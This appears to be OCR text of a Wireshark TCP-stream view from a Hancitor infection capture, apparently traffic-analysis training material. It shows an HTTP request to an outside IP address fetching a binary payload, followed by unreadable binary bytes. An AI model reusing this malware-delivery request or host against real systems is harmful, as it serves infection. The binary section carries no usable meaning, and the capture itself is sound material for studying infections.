 Wireshark · Follow TCP Stream (tcp.stream eq 88) · Example-2-2021-02-10-Hancitor-infection-part-1-of-2.pcap
GET /WWFh HTTP/1.1
User-Agent: Mozilla/4.0 (compatible; MSIE 8.0; Windows NT 6.1; Trident/4.0)
Host: 104.160.190.114:1080
Connection: Keep-Alive
Cache-Control: no-cache
HTTP/1.1 200 OK
Date: Wed, 10 Feb 2021 16:42:09 GMT
Content-Type: application/octet-stream
Content-Length: 208473
......+..a.....).{.S...N.A...$..sR~.'X.0....81....P..
1...1.......1.9.t...^...............H.N...N....&.w".6c^.
6....)/..-/..z.I.z.I.z.I.z.I.z.I.z.I.z.I^z.IPejGP.c.qib..H6..;...Tq..9Q..W?..w]...
(..lF..#...Lq..A|..A|..A|.Q.n.. ..Q.n.. ...T...o....|.>=...T..
4o....j..=..j.....m.a...I.l.........f.....w.y...........*...*...*...*...*...z...6...4
].4
].4
]..
_V..VV.BTV..UV..UV.CTV.STV.3VV.3VF.#VF.!VF.!VF.!VF.!VF.!
VF..UF..UF..UF...G...G...G...G...G...G...Ge..G4..G...G...G...G...G...G...G...G...G.T.G
.B.G.B.G.B.G.B.G.B.G.B.G.B.G.B.G.B.G...G...G...G...G...G...G...G...G...G...G...G...G..
s?..s?..q?..q?..s?..s?..s?..s?..s?..s_...>...>;/.>;O.>;..>;..>;..>;..>;..>{..~U.v
4.v
.Ev
.Eu
.gu
..w
1 client pkt, 159 server pkts, 1 turn.
Entire conversation (208 kB) Show and save data as ASCII Stream 88
Find: Find Next
Help Filter Out This Stream Print Save as... Back Close